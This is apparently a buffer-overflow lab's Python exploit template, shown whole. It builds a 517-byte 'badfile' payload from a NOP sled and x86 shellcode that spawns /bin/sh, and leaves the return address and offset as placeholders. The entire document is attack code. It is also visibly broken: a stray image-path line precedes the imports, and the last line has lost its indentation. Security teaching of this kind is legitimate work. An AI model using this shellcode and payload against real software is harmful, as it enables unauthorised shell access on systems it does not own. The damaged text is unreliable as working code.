 import sys
shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##################################################################
ret = 0xAABBCcDD # replace 0xAABBCCDD with the correct value
offset = 0 # replace 0 with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)